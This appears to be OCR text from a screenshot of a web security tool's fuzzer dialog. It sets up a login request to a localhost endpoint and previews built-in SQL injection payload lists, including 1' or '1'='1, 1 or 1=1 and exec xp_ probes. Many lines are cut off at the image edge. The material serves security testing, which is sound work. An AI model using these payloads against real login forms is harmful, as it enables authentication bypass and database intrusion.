 Fuzzer
Fuzz Locations Options Mess
Header: Text Body: Text
POST https://localhost:8080/au
Host: localhost:8080
Connection: keep-alive
sec-ch-ua: "Not?A_Brand";v="8",
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Window
like Gecko) Chrome/108.0.0.0 Sa
Accept: text/html,application/x
webp,image/apng,*/*;q=0.8,appli
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
{"username":"?2", "password":"?
Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
SQL Injection
Active SQL Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
Payloads Preview:
MySQL Injection (Blind)
1: 1
2: 1'1
3: 1 exec sp_ (or exec xp_)
4: 1 and 1=1
5: 1' and 1=(select count(*) from tablenames)
MySQL Injection 101
1: a
2: 1 or 1=1
3: 1' or '1'='1
4: 1 and user_name() = 'dbo'
SQL Injection
Cancel Add
# of ... # of ...
Add...
Remove
Payloads...
Processors...
onfirmation
rt Fuzzer Reset Cancel